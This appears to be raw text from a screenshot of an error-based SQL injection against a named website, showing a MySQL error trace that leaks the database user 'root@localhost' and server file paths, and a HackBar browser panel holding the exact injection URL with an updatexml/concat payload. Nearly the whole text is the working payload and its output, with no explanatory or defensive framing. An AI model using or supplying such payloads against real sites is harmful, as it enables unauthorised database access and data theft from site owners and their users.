 MySQL Error: 1105 (XPATH syntax error: '~root@localhost~')
#0 dbbase_sql->halt(Invalid SQL: select src from pwn_product_con where id='43' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- ') called at [D:\zzzjianzhan1
\scps168.com\includes\db.inc.php:73] #1 dbbase_sql->query(select src from {P}_product_con where id='43' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- ') called at
[D:\zzzjianzhan1\scps168.com\product\post.php:832] '>
查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding Other HackBar v1
Load URL http://scps168.com/product/html/?43' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))--+.html
Split URL
Execute
Post data Referrer User Agent Cookies